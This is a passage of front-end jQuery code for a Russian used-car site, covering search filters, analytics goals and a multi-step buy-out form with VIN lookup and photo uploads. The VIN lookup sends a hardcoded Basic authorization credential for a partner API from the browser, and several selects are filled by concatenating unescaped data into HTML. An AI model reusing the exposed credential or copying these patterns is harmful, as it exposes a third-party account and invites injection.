                        $('#CarRatingForm .price-range').data('avg', avg)
                        $('#CarRatingForm .price-range div:last-child span:first-child').text('~ ' + numberWithSpaces(avg) + ' ₽');
                        $('#CarRatingForm .price-range div:last-child span:last-child').text('от ' + numberWithSpaces(min) + ' ₽' + ' - до ' + numberWithSpaces(max) + ' ₽');
                        calcRatingPrice()
                    }
                }).done(function(res){
                    $('#CarRatingForm').removeClass('loading')

                }).fail(function(res){
                    $('#CarRatingForm').removeClass('loading')
                })
            }
        })
        $('.js-mobile-menu-btn').click(function(){
            $(this).toggleClass('active')
            $('.js-city-modal').fadeOut(200)
            $('.js-mobile-menu').fadeToggle(200)
        })
        $('.js-mobile-menu .has-children').click(function(){
            $(this).siblings('.has-children').children('.sub-menu').slideUp(200)
            $(this).children('.sub-menu').slideToggle(200)
        })
        $('.js-main-list-more').click(function(){
            $(this).remove();
            $('.js-main-item-auto').fadeIn(200)
        })
    });

function getParamsFilterForm(_params, _input) {
    var _ajax = encodeURI('/home-inline-search?' + _params);
    var _form = $('#filterForm');

    $(_form).addClass('loading');
    if (_input == 'year') {
        $(_form).find('select[name="' + _input + '_start"]').prop('disabled', true).empty();
        $(_form).find('select[name="' + _input + '_end"]').prop('disabled', true).empty();
    } else {
        $(_form).find('select[name="' + _input + '"]').prop('disabled', true).empty();
    }

    SendAjax(_ajax, null, function (data) {
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').append('<option></option>');
            $(_form).find('select[name="' + _input + '_end"]').append('<option></option>');
        } else {
            $(_form).find('select[name="' + _input + '"]').append('<option></option>');
        }
        for (var i in data) {
            if (_input == 'year') {
                $(_form).find('select[name="' + _input + '_start"]').append('<option>' + data[i] + '</option>');
                $(_form).find('select[name="' + _input + '_end"]').append('<option>' + data[i] + '</option>');
            } else if (_input == 'model') {
                $(_form).find('select[name="' + _input + '"]').append('<option data-slug="' + data[i].alias + '">' + data[i].value + '</option>');
            }else {
                $(_form).find('select[name="' + _input + '"]').append('<option>' + data[i] + '</option>');
            }
        }
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').prop('disabled', false);
            $(_form).find('select[name="' + _input + '_end"]').prop('disabled', false);
            $(_form).find('input[name="price_start"]').prop('disabled', false);
            $(_form).find('input[name="price_end"]').prop('disabled', false);
        } else {
            $(_form).find('select[name="' + _input + '"]').prop('disabled', false);
        }
        $(_form).find('select').trigger('refresh');
        $(_form).find('input').trigger('refresh');
        generateGetParams('filterForm');
        $(_form).removeClass('loading');
    }, 'GET', 'json');
}

function disableFields(fields, _formid) {
    fields.forEach(function (item, i, fields) {
        $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
        $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
    });
}

function generateGetParams(_id_form) {
    $(_id_form).addClass('loading');
    let paramsToCount = '?';
    let paramsFilterForm = '?';
    let equip = '&equipment';
    let equip_tmp = '';
    let url = '/auto';
    $('#' + _id_form + ' select').each(function (indx, element) {
        if (element.value && element.value != 'none') {
            // Состовление url в зависимости от id формы и от названия параметра
            if (_id_form == 'filterForm' && (element.name == 'mark' || element.name == 'model')) {
                url += '/' + element
                    .options[element.selectedIndex]
                    .getAttribute('data-slug')
            }else{
                paramsFilterForm += '&' + $(element).attr('name') + '=' + element.value;
            }
                paramsToCount += '&' + $(element).attr('name') + '=' + element.value;

        }
    });
    $('#' + _id_form + ' input').each(function (indx, element) {
        var _val = element.value;
        if($(element).hasClass('js-format-num')) {
            _val = _val.split(' ').join('')
        }
        if (element.value && element.value != 'none' && element.type != 'checkbox') {
            paramsFilterForm += '&' + $(element).attr('name') + '=' + _val;
            paramsToCount += '&' + $(element).attr('name') + '=' + encodeURI(_val);
        }
        if (equip_tmp != '') {
            paramsToCount += equip_tmp;
        }
    });
    paramsToCount = paramsToCount.replace(/model/g, "range");
    url += paramsFilterForm !== '?' ? paramsFilterForm : '';
    $('#' + _id_form + ' .js-search-send').attr('href', url);

    var _ajax = '/countauto-ajax' + paramsToCount;

    SendAjax(_ajax, null, function (data) {
        $('#' + _id_form + ' .js-filter-total').text(data + ' авто');
        $(_id_form).removeClass('loading');
    }, 'GET', 'json');
}

$(document).ready(function () {
    if($('#filterForm').length) {
        $('#filterForm').removeClass('loading');
        $('#filterForm').find('select').trigger('refresh');
        $('#filterForm').find('input').trigger('refresh');
        generateGetParams('filterForm');
    }
    if($('#extSearchForm').length) {
        generateGetParams('extSearchForm');
    }

    $('#filterForm select[name="mark"]').on('change', function () {
        var _mark = $(this).val();
        getParamsFilterForm('target=9&mark=' + _mark, 'model');
        disableFields(['year_start', 'year_end'], '#filterForm');
    });
    $('#filterForm select[name="model"]').on('change', function () {
        var _mark = $(this).closest('form').find('select[name="mark"]').val();
        var _model = $(this).val();
        getParamsFilterForm('target=10&mark=' + _mark + '&model=' + _model, 'year');
        //disableFields(['price_start', 'price_end'], '#filterForm');
    });
    $('#filterForm select[name="year_start"], #filterForm select[name="year_end"]').on('change', function () {
        generateGetParams('filterForm');
    });
    $('#filterForm input').on('input propertychange', function () {
        generateGetParams('filterForm');
    });

});

(function () {
	const USER_INPUT_IDENTIFIER = `zapolnenie`;
	function addFieldChangeHandler(form) {

		if (form) {
			const inputs = form.querySelectorAll(`input`);
			const selects = form.querySelectorAll(`select`);
			const phoneInputs = form.querySelectorAll(`input[name="phone"]`);
			
			addGoal(`input`, inputs, USER_INPUT_IDENTIFIER);
			addGoal(`change`, selects, USER_INPUT_IDENTIFIER);
			addGoal(`click`, phoneInputs, USER_INPUT_IDENTIFIER);
			setTimeout(() => {
				const jqSelects = form.querySelectorAll(`.jq-selectbox__select-text`);
				//console.log(jqSelects);
				addGoal(`click`, jqSelects, USER_INPUT_IDENTIFIER);
			}, 5000)
			
		}
	}		


	function addGoal(eventType, fields, identifier) {
		if (fields.length > 0) {
			fields.forEach((field) => {
				field.addEventListener(eventType, (evt) => {
					
					if (!sessionStorage.getItem('user-input-done')) {
						console.log('Началось заполнение формы');
						ym(62169229, `reachGoal`, identifier); 
						sessionStorage.setItem('user-input-done', true);
					}				
				})
			}) 
		}
	}

    document.addEventListener(`DOMContentLoaded`, init);
   
	function init() {

		const orderModalForm = document.querySelector(`#OrderModalForm`);
		const selectCarForm = document.querySelector(`#SelectCarForm`);
		const estimateCarInlineForm = document.querySelector(`#EstimateCarInlineForm`);
		const feedbackInlineForm = document.querySelector(`#feedbackInlineForm`);
		const calculatorForm = document.querySelector(`#calculatorForm`);

		addFieldChangeHandler(orderModalForm);
		addFieldChangeHandler(selectCarForm);
		addFieldChangeHandler(estimateCarInlineForm);
		addFieldChangeHandler(feedbackInlineForm);
		addFieldChangeHandler(calculatorForm);	
	}

}());



$(document).ready(function(){
	
	Inputmask("999/99R99").mask('input[name="front-tires-size"]');
	Inputmask("999/99R99").mask('input[name="rear-tires-size"]');

	var BuyOutModalForm = $('#BuyOutModalForm');

	function changeBuyoutTab(step) {
		$('.tab', BuyOutModalForm).removeClass('active');
		$('.tab[data-tab='+step+']', BuyOutModalForm).addClass('active');
		$('.tab-content', BuyOutModalForm).fadeOut(0);
		$('.tab-content[data-tab='+step+']', BuyOutModalForm).fadeIn(200);
		$('.current-step', BuyOutModalForm).text(step);
	}

	function validateBuyOutStep(step) {

		function isValidVIN(vin) {
			var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
			return pattern.test(vin);
		}

		function isValidEmail(email) {
			var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
			return pattern.test(email);
		}

		var success = true;

		var inputs = $('.tab-content[data-tab='+step+'] input:not([type="checkbox"]).required', BuyOutModalForm);
		inputs.removeClass('error');

		inputs.each(function(){
			if($(this).val().length <= 0) {
				$(this).addClass('error');
				success = false;
			}

			if ($(this).attr('name') === 'vin') {
				if (!isValidVIN($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}

			if ($(this).attr('name') === 'email') {
				if (!isValidEmail($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}
		})

		var checkbox = $('.tab-content[data-tab='+step+'] input[type="checkbox"].required', BuyOutModalForm);
		checkbox.removeClass('error');

		checkbox.each(function(){
			if(!$(this).is(':checked')) {
				$(this).addClass('error');
				success = false;
			}
		})

		var select = $('.tab-content[data-tab='+step+'] select.required', BuyOutModalForm);
		select.parent('.jqselect').removeClass('error');
		select.each(function(){
			if (!$('option:selected', this).length || !$('option:selected', this).val().length) {
				success = false;
				$(this).parent('.jqselect').addClass('error')
			}
		})

		var dropzone = $('.tab-content[data-tab='+step+'] .buyout-dropzone.required', BuyOutModalForm);
		dropzone.removeClass('error');

		dropzone.each(function(){
			if (!$(this).find('.dz-image-preview').length) {
				success = false;
				$(this).addClass('error')
			}
		})

		return success;
	}

	function countDropzoneFiles(block) {

		var required_photos = 0;
		var add_photos = 0;

		if (block === 'exterior') {
			required_photos = 
				parseInt(ExteriorFrontRightDropzone.files.length) +
				parseInt(ExteriorFrontLeftDropzone.files.length) +
				parseInt(ExteriorRearRightDropzone.files.length) +
				parseInt(ExteriorRearLeftDropzone.files.length);

			add_photos = 
				parseInt(AddExteriorDropzone.files.length);
		} else if (block === 'interior') {
			required_photos = 
				parseInt(InteriorFrontLeftDropzone.files.length) +
				parseInt(InteriorFrontRightDropzone.files.length) +
				parseInt(InteriorRearLeftDropzone.files.length) +
				parseInt(InteriorRearRightDropzone.files.length) +
				parseInt(InteriorVinDropzone.files.length) +
				parseInt(InteriorMileageDropzone.files.length);

			add_photos = 
				parseInt(AddInteriorDropzone.files.length);
		} else if (block === 'tires') {
			required_photos = 
				parseInt(TiresBrandDropzone.files.length) +
				parseInt(TiresProtectorDropzone.files.length);
		} else if (block === 'docs') {
			required_photos = 
				parseInt(PtsFrontDropzone.files.length) +
				parseInt(PtsRearDropzone.files.length)+
				parseInt(StsFrontDropzone.files.length) +
				parseInt(StsRearDropzone.files.length);			
		}

		$('.buyout-dropzone-prefix .img-count.' + block).text(required_photos);
		$('.block-title .img-count.' + block).text(required_photos + add_photos);
	}

	if (BuyOutModalForm.length) {

		var SingleDropzoneOptions = {
			addRemoveLinks: true,
			autoProcessQueue: false,
			parallelUploads: 1,
			maxFilesize: 10,
			maxFiles: 1,
			uploadMultiple: false,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
			drop: function(){
				for(i = (this.files.length-1); i>=0; i--) {
					if(this.files[i].status === 'error')
						this.removeFile(this.files[i])
				}
				for(i = (this.files.length-1); i>=0; i--) {
					if (i) this.removeFile(this.files[i]);
				}
			}
		};

		var MultiDropzoneOptions = {
			addRemoveLinks: true,
			uploadMultiple: true,
			autoProcessQueue: false,
			parallelUploads: 5,
			maxFilesize: 10,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
		}

		//exterior dropzone
		var ExteriorFrontRightDropzone = new Dropzone("#exterior-FrontRight-dropzone", SingleDropzoneOptions);
		ExteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorFrontLeftDropzone = new Dropzone("#exterior-FrontLeft-dropzone", SingleDropzoneOptions);
		ExteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearRightDropzone = new Dropzone("#exterior-RearRight-dropzone", SingleDropzoneOptions);
		ExteriorRearRightDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone')
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearLeftDropzone = new Dropzone("#exterior-RearLeft-dropzone", SingleDropzoneOptions);
		ExteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var AddExteriorDropzone = new Dropzone("#add-exterior-dropzone", MultiDropzoneOptions);
		AddExteriorDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone', BuyOutModalForm).siblings('.dropzone-add-point').hide(0);
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
			if(!AddExteriorDropzone.files.length)
				$(AddExteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//interior dropzone
		var InteriorFrontLeftDropzone = new Dropzone("#interior-FrontLeft-dropzone", SingleDropzoneOptions);
		InteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorFrontRightDropzone = new Dropzone("#interior-FrontRight-dropzone", SingleDropzoneOptions);
		InteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearLeftDropzone = new Dropzone("#interior-RearLeft-dropzone", SingleDropzoneOptions);
		InteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearRightDropzone = new Dropzone("#interior-RearRight-dropzone", SingleDropzoneOptions);
		InteriorRearRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorVinDropzone = new Dropzone("#interior-VIN-dropzone", SingleDropzoneOptions);
		InteriorVinDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorMileageDropzone = new Dropzone("#interior-Mileage-dropzone", SingleDropzoneOptions);
		InteriorMileageDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var AddInteriorDropzone = new Dropzone("#add-interior-dropzone", MultiDropzoneOptions);
		AddInteriorDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
			$(AddInteriorDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
			if(!AddInteriorDropzone.files.length)
				$(AddInteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//damages dropzone
		var AddDamagesDropzone = new Dropzone("#add-damages-dropzone", MultiDropzoneOptions);
		AddDamagesDropzone.on("addedfile", function() {
			$(AddDamagesDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDamagesDropzone.files.length)
				$(AddDamagesDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//tires dropzone
		var TiresBrandDropzone = new Dropzone("#tires-Brand-dropzone", SingleDropzoneOptions);
		TiresBrandDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var TiresProtectorDropzone = new Dropzone("#tires-Protector-dropzone", SingleDropzoneOptions);
		TiresProtectorDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var AddTiresDropzone = new Dropzone("#add-tires-dropzone", MultiDropzoneOptions);
		AddTiresDropzone.on("addedfile", function() {
			$(AddTiresDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddTiresDropzone.files.length)
				$(AddTiresDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//docs dropzone
		var PtsFrontDropzone = new Dropzone("#pts-Front-dropzone", SingleDropzoneOptions);
		PtsFrontDropzone.on("addedfile", function() {
			countDropzoneFiles('docs');
		}).on("removedfile", function() {
			countDropzoneFiles('docs');
		});

		var PtsRearDropzone = new Dropzone("#pts-Rear-dropzone", SingleDropzoneOptions);
		PtsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsFrontDropzone = new Dropzone("#sts-Front-dropzone", SingleDropzoneOptions);
		StsFrontDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsRearDropzone = new Dropzone("#sts-Rear-dropzone", SingleDropzoneOptions);
		StsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var ServiceBookDropzone = new Dropzone("#service-book-dropzone", MultiDropzoneOptions);
		ServiceBookDropzone.on("addedfile", function() {
			$(ServiceBookDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!ServiceBookDropzone.files.length)
				$(ServiceBookDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		var AddDocsDropzone = new Dropzone("#add-docs-dropzone", MultiDropzoneOptions);
		AddDocsDropzone.on("addedfile", function() {
			$(AddDocsDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDocsDropzone.files.length)
				$(AddDocsDropzone.element).siblings('.dropzone-add-point').show(0);
		});
		//dropzone end
	}

	$('.buyout-modal input[name="vin"]').on('input', function(){

		BuyOutModalForm.addClass('loading');

		let engineType = {
			"diesel": "Дизель",
			"electric": "Электро",
			"hybrid": "Гибрид",
			"petrol": "Бензин",
			"petrol_and_gas": "Газ/Бензин",
		}

		let gearboxType = {
			"automatic": "Автомат",
			"manual": "Механика",
			"robotized": "Робот",
			"variator": "Вариатор",
		}

		function getBuyoutDataList(type, params){
			var _data = {
				'type': JSON.stringify(type),
				'params': params,
			};
			jQuery.post('/buyout-data-list', _data, function(data){
				BuyOutModalForm.removeClass('loading');
				var res = JSON.parse(data);
				var length = parseInt(res.length);
				console.log(res)
				if (length) {
					jQuery.each(res, function(i, v){
						var list;
						var length = parseInt(v.length);
						if (length) {
							list = '<option></option>';
							jQuery.each(v.values, function(){
								if (i === 'transmission')
									list = list + '<option value="'+gearboxType[this]+'">'+gearboxType[this]+'</option>';
								else if (i === 'fuel_type')
									list = list + '<option value="'+engineType[this]+'">'+engineType[this]+'</option>';
								else
									list = list + '<option value="'+this+'">'+this+'</option>';
							})
						} else {
							list = '<option value="---">---</option>';
						};
						jQuery('select[name="'+i+'"]').html(list).trigger('refresh');
					})
				}
			});
			return true;
		}

		function updateFormData(_formid, _name, _data){
			var _i, _f, _j;
			_f = true;
			$(_formid).find('select[name="' + _name + '"]').prop('disabled', true).empty();
			for (_i in _data) {
				if (_f) {
					$(_formid).find('select[name="' + _name + '"]').append('<option value=""></option>');
					_f = false;
				}
				if (_data[_i] !== '') {
					if (_name === 'mark' || _name === 'model')
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _i + '">' + _data[_i] + '</option>')
					else
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _data[_i] + '">' + _data[_i] + '</option>');
				}
			}
			$(_formid).find('select[name="' + _name + '"]').removeAttr('disabled');
		}

		function GetDataByModalBuyout($, _formData, _formid = '.js-estimate-form') {

			var _data = {
				'action': 'select',
				'data': {
					'type': 'model',
					'name': 'model',
					'mark': _formData.mark
				}
			};

			jQuery.ajax({
				url: '/estimate-ajax',
				dataType: 'json',
				type: 'POST',
				data: _data,
				async: true,
				success: function (data) {
					updateFormData(_formid, 'model', data)
					$('.buyout-form select[name="model"] option:contains('+_formData.model+')').prop('selected', true).parent().trigger('refresh')

					var _data = {
						'action': 'select',
						'data': {
							'type': 'year',
							'name': 'year',
							'model': $('.buyout-form select[name="model"] option:selected').val(),
							'mark': _formData.mark
						}
					};

					jQuery.ajax({
						url: '/estimate-ajax',
						dataType: 'json',
						type: 'POST',
						data: _data,
						async: true,
						success: function (data) {
							updateFormData(_formid, 'year', data)
							$('.buyout-form select[name="year"] option[value="'+_formData.year+'"]').prop('selected', true).parent().trigger('refresh')
						},
						error: function (data) {
							console.log(data);
						}
					});

				},
				error: function (data) {
					console.log(data);
				}
			});
		}

		$('.buyout-modal .tab-content[data-tab=1] input:not([name="vin"])').val('');
		$('.buyout-modal .tab-content[data-tab=1] select').html('<option></option>').trigger('refresh');

		let vin = $(this).val();
		if(isValidVIN(vin)) {
			var _data = {
				"vin": vin
			};

			$.ajax({
				url: 'https://api.maxposter.ru/partners-api/vin/info',
				method: "POST",
				data: _data,
				headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"}
			}).done(function(res){
				if (res.status === 'success') {
					_res = res.data;

					console.log(_res)

					var missingData = new Array();;

					if(_res.brand) {
						$('.buyout-modal select[name="mark"]').html('<option value="'+_res.brand.name+'">'+_res.brand.name+'</option>').trigger('refresh')
						$('.buyout-form select[name="mark"] option:contains('+_res.brand.name+')').prop('selected', true).parent().trigger('refresh');
					};
					if(_res.model) {
						$('.buyout-modal select[name="model"]').html('<option value="'+_res.model.name+'">'+_res.model.name+'</option>').trigger('refresh')
					};
					if(_res.year) {
						$('.buyout-modal select[name="year"]').html('<option value="'+_res.year+'">'+_res.year+'</option>').trigger('refresh')
					};

					if(_res.bodyConfiguration) {
						$('.buyout-modal select[name="body"]').html('<option value="'+_res.bodyConfiguration.name+'">'+_res.bodyConfiguration.name+'</option>').trigger('refresh')
					} else {
						missingData.push('body');
					};

					if(_res.complectation) {
						$('.buyout-modal select[name="complectation"]').html('<option value="'+_res.complectation.name+'">'+_res.complectation.name+'</option>').trigger('refresh')
					} else {
						missingData.push('complectation');
					};

					if(_res.gearboxType) {
						$('.buyout-modal select[name="transmission"]').html('<option value="'+gearboxType[_res.gearboxType]+'">'+gearboxType[_res.gearboxType]+'</option>').trigger('refresh')
					} else {
						missingData.push('transmission');
					};
					if(_res.engineType) {
						$('.buyout-modal select[name="fuel_type"]').html('<option value="'+engineType[_res.engineType]+'">'+engineType[_res.engineType]+'</option>').trigger('refresh')
					} else {
						missingData.push('fuel_type');
					};
					if(_res.engineVolume) {
						$('.buyout-modal select[name="engine_volume"]').html('<option value="'+_res.engineVolume+'">'+_res.engineVolume+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_volume');
					};
					if(_res.enginePower) {
						$('.buyout-modal select[name="engine_power"]').html('<option value="'+_res.enginePower+'">'+_res.enginePower+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_power');
					};

					if(missingData.length)
						getBuyoutDataList(missingData, _res);
					else
						BuyOutModalForm.removeClass('loading');

					$('.buyout-modal input:disabled').prop('disabled', false);

					if(_res.brand && _res.model && _res.year) {
						var _formData = {
							'mark': $('.buyout-form select[name="mark"] option:selected').val(),
							'model': _res.model.name,
							'year': _res.year
						}
						GetDataByModalBuyout($, _formData);
					}
				}
			}).fail(function(res){
				console.log(res)
				BuyOutModalForm.removeClass('loading');
			});
		} else {
			BuyOutModalForm.removeClass('loading');
		}
	})

	$('.prev-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let prev = parseInt(step - 1);

		validateBuyOutStep(prev);

		$('.buyout-modal__footer').removeClass('mt--100');

		if (prev < 2) {
			$('.buyout-modal__footer').addClass('mt--120');
			$('.prev-button', BuyOutModalForm).addClass('hidden');
		}

		if (prev < 6) {
			$('.next-button', BuyOutModalForm).removeClass('hidden');
			$('.submit-button', BuyOutModalForm).addClass('hidden');
		}

		changeBuyoutTab(prev);
	})

	$('.next-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let next = parseInt(step + 1);

		let success = validateBuyOutStep(step);

		if (success) {

			$('.buyout-modal__footer').removeClass('mt--120');

			if (next > 5) {
				$('.buyout-modal__footer').addClass('mt--100');
				$('.next-button', BuyOutModalForm).addClass('hidden');
				$('.submit-button', BuyOutModalForm).removeClass('hidden');
			}

			if (next > 1) 
				$('.prev-button', BuyOutModalForm).removeClass('hidden');

			changeBuyoutTab(next);
		}
	})

	$('.submit-button', BuyOutModalForm).click(function(){

		function getImageExt(img){
			return '.' + img.split('.').pop()
		}

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let success = validateBuyOutStep(step);

		if (success) {
			var buyoutFormData = new FormData();

			//tab 1
			var inputs = $('.tab-content[data-tab=1] input', BuyOutModalForm);
			inputs.each(function(){
				buyoutFormData.append($(this).attr('name'), $(this).val());
			})
			var options = $('.tab-content[data-tab=1] select', BuyOutModalForm);
			options.each(function(){
				buyoutFormData.append($(this).attr('name'), $('option:selected', this).val());
			})
			buyoutFormData.append('add_equipment', $('textarea[name="add_equipment"]', BuyOutModalForm).val());

			//tab 2
			if (ExteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontRightDropzone.files[0], 'ExteriorFrontRight' + getImageExt(ExteriorFrontRightDropzone.files[0].name));
			if (ExteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontLeftDropzone.files[0], 'ExteriorFrontLeft' + getImageExt(ExteriorFrontLeftDropzone.files[0].name));
			if (ExteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearRightDropzone.files[0], 'ExteriorRearRigh' + getImageExt(ExteriorRearRightDropzone.files[0].name));
			if (ExteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearLeftDropzone.files[0], 'ExteriorRearLeft' + getImageExt(ExteriorRearLeftDropzone.files[0].name));
			AddExteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddExterior' + i + getImageExt(AddExteriorDropzone.files[0].name));
			})

			if (InteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontLeftDropzone.files[0], 'InteriorFrontLeft' + getImageExt(InteriorFrontLeftDropzone.files[0].name));
			if (InteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontRightDropzone.files[0], 'InteriorFrontRight' + getImageExt(InteriorFrontRightDropzone.files[0].name));
			if (InteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearLeftDropzone.files[0], 'InteriorRearLeft' + getImageExt(InteriorRearLeftDropzone.files[0].name));
			if (InteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearRightDropzone.files[0], 'InteriorRearRigh' + getImageExt(InteriorRearRightDropzone.files[0].name));
			if (InteriorVinDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorVinDropzone.files[0], 'Vin' + getImageExt(InteriorVinDropzone.files[0].name));
			if (InteriorMileageDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorMileageDropzone.files[0], 'Mileage' + getImageExt(InteriorMileageDropzone.files[0].name));
			AddInteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddInterior' + i + getImageExt(AddInteriorDropzone.files[0].name));
			})

			//tab 3
			$('.modal-damages .modal-damages-body', BuyOutModalForm).each(function(){
				var body_damages = '';
				var inputs = $('input:checked', this);
				inputs.each(function(){
					body_damages = body_damages + $(this).val() + '<br>';
				})
				body_damages = body_damages + ($('textarea', this).val().length?'Дополнительно: ' + $('textarea', this).val():'');
				buyoutFormData.append($(this).attr('id'), body_damages);
			})
			buyoutFormData.append('add_damages', $('textarea[name="add_damages"]', BuyOutModalForm).val());
			AddDamagesDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDamages' + i + getImageExt(AddDamagesDropzone.files[0].name));
			})

			//tab 4
			buyoutFormData.append('tires-type', $('select[name="tires-type"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('wide-tires', $('input[name="wide-tires"]', BuyOutModalForm).is(':checked')?$('input[name="wide-tires"]', BuyOutModalForm).val():'-');
			buyoutFormData.append('front-tires-size', $('input[name="front-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-size', $('input[name="rear-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('front-tires-condition', $('select[name="front-tires-condition"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-condition', $('select[name="rear-tires-condition"] option:selected', BuyOutModalForm).val());
			if (TiresBrandDropzone.files.length)
				buyoutFormData.append('Img[]', TiresBrandDropzone.files[0], 'TiresBrand' + getImageExt(TiresBrandDropzone.files[0].name));
			if (TiresProtectorDropzone.files.length)
				buyoutFormData.append('Img[]', TiresProtectorDropzone.files[0], 'TiresProtector' + getImageExt(TiresProtectorDropzone.files[0].name));
			AddTiresDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddTires' + i + getImageExt(AddTiresDropzone.files[0].name));
			})

			//tab 5
			if (PtsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', PtsFrontDropzone.files[0], 'PtsFront' + getImageExt(PtsFrontDropzone.files[0].name));
			if (PtsRearDropzone.files.length)
				buyoutFormData.append('Img[]', PtsRearDropzone.files[0], 'PtsRear' + getImageExt(PtsRearDropzone.files[0].name));
			if (StsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', StsFrontDropzone.files[0], 'StsFront' + getImageExt(StsFrontDropzone.files[0].name));
			if (StsRearDropzone.files.length)
